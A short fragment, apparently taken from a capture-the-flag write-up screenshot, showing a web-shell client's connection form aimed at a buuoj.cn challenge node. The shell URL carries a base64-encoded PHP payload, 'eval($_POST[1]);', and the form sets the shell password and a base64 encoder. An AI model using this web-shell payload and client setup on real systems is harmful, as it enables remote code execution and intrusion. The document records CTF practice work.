 Edit shell(http://73c16874-fa6e-413d-9d3f-9e6694cbdcd6.node3.buuoj....
Save Clear Test Connection
Base
Shell url * 9e6694cbdcd6.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMV0pOw==
Shell pwd * 1
Note
Encode UTF8
Shell type PHP
Encoder
default (Not recommended)
random (Not recommended)
base64
HTTP
Other